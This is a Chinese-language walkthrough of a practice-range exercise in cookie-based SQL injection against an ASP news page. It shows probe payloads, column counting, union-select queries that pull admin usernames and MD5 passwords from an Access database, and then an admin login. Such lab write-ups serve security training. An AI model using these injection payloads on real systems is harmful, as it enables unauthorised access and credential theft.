cookie注入

靶场地址:http://kypt8004.ia.aqlab.cn/shownews.asp?id=171



在这个靶场的新闻中心中,我们发现url中带有id参数,尝试试探是否存在sql注入,通过在参数后面添加 and 1=1



这里经过了特殊处理,被过滤了,所以尝试其他突破点,将参数放入cookie中去尝试是否有效: id = 171%20and%201%3D1



发现页面正常,之后将 id的值改为 171 and 1=2 id = 171%20and%201%3D2

发现页面出现问题,说明可能存在sql注入,可以尝试判断字段数和回显点



将id的值改为 171 and 1=1 order by 10 ---id = 171%20and%201%3D1%20order20%by%2010

本次靶场的数据库为Access数据库,所以需要先猜表名,这里存在表admin,news等



将id 的值改为171 and 1=2 union all select 1,2,3,4,5,6,7,8,9,10 from admin --- id = 171%20and%201%3D2%20union%20all%20select%201%2c2%2c3%2c4%2c5%2c6%2c7%2c8%2c9%2c10%20from%20admin

回显点有 2,3,7,8,9字段位置



接下来猜表中字段,这里我们要的是 admin中的数据,此表中的字段有 username,password

拿到这两个数据

171 and 1=2 union all select 1,username,password,4,5,6,7,8,9,10 from admin

--- id = 171%20and%201%3D2%20union%20all%20select%201%2Cusername%2Cpassword%2c4%2c5%2c6%2c7%2c8%2c9%2c10%20from%20admin



发现用户名为admin **

密码用md5加密了,所以先进行解密

密码为welcome**



接下来去admin目录拿flag

登录:http://kypt8004.ia.aqlab.cn/admin/login.asp 使用 破解的 用户名 和密码登录

郑重感谢笔墨稠思大佬,谢谢